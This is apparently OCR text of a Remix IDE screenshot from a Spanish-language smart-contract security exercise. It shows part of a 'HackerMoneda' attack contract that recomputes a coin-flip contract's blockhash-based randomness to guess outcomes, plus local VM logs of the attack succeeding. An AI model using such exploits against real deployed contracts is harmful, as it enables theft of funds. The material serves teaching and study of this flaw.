 DEPLOY & RUN TRANSACTIONS
VALUE
0
Wei
CONTRACT
HackerMoneda - HackerMoneda.sol
evm version: paris
DEPLOY
_COINFLIPADDRESS:
0xD7ACd2a9FD159E69Bb102A1ca21C9a3e
Calldata
Parameters
transact
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 6
Deployed Contracts
MONEDA AT 0XD7A...F771B (MEMORY)
HACKERMONEDA AT 0X7EF...8CB47 (MEMORY)
Balance: 0.0000000000000023 ETH
attack
Low level interactions
CALLDATA
Transact
Home
Moneda.sol
HackerMoneda.sol
21 }
22
23 /**
24 * 'attack' y 'flip' son dos funciones que se ejecutan en la misma transacción
25 * Es por ello que ambos métodos comparten algunas variables globales
26 * En este caso, el hacker llama 'flip' dentro de 'attack' para aprovecharse de ello
27 * El atacante es capaz de realizar el mismo cálculo de 'coinFlip' que el contrato original
28 * Así logra adivinar el resultado y ganar la apuesta repetidas veces
29 */
30 function attack() public { infinite gas
31 uint256 randomNumber = uint256(
32 keccak256(
33 abi.encodePacked(
34 address(this),
35 blockhash(block.number - 1),
0
listen on all transactions
Search with transaction hash or address
console.log:
Constructor de HackerMoneda
0x7EF2e0048f5bAeDe046f6BF797943daF4ED8CB47
1300
[vm] from: 0x5B3...eddC4 to: HackerMoneda.(constructor) value: 1300 wei data: 0x608...f771b logs: 0 hash: 0x5b4...98ecb
transact to HackerMoneda.attack pending ...
console.log:
HackerMoneda.attack: Antes de intento de adivinar
1300
Moneda.flip: Antes de la transferencia por haber adivinado
300
3000
HackerMoneda.receive:
2300
Moneda.flip: Despues de la transferencia por haber adivinado
2300
1000
HackerMoneda.attack: Despues de intento de adivinar
2300
[vm] from: 0x5B3...eddC4 to: HackerMoneda.attack() 0x7EF...8CB47 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0x3a2...3b9a2